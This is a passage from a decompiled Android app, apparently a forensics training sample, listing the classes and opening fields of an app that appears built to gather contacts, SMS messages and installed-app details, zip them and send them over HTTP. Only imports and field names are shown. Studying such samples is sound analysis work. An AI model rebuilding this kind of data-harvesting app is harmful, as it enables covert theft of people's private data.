 实操1.apk
源代码
com.example.readeveryday
BuildConfig
MainActivity
AppInfo
ContactRecord
DbData
SMSRecord
sortByrowid
permissionsREAD String[]
_send String
_receive String
_dataList String
_contactList String
_contact String
_contactName String
_contactPhone String
_contactEmail String
_contactAddress String
_appInfo String
_app String
_appName String
_appPackage String
_appVersion String
_appFileSize String
_appInstallTime String
_smsList String
_sms String
_smsType String
_smsName String
_smsPhone String
APK signature
MF AndroidManifest.xml
MainActivity
import android.os.Bundle;
import android.os.Environment;
import android.provider.ContactsContract;
import android.util.Log;
import android.util.Xml;
import java.io.DataOutputStream;
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.HttpURLConnection;
import java.net.URL;
import java.text.SimpleDateFormat;
import java.util.ArrayList;
import java.util.Collections;
import java.util.Comparator;
import java.util.Date;
import java.util.Iterator;
import java.util.List;
import net.lingala.zip4j.core.ZipFile;
import net.lingala.zip4j.exception.ZipException;
import net.lingala.zip4j.model.ZipParameters;
import org.xmlpull.v1.XmlSerializer;
/* loaded from: classes.dex */
36 public class MainActivity extends Activity {
public static String[] permissionsREAD = {"android.permission.INTERNET", "android.permission.WRITE_EXTERNAL_STORAGE"};
private String _send = "send";
private String _receive = "receive";
private String _dataList = "dataList";
private String _contactList = "contactList";
private String _contact = "contact";
private String _contactName = "contactName";
private String _contactPhone = "contactPhone";
private String _contactEmail = "contactEmail";
private String _contactAddress = "contactAddress";
private String _appInfo = "appInfo";
private String _app = "app";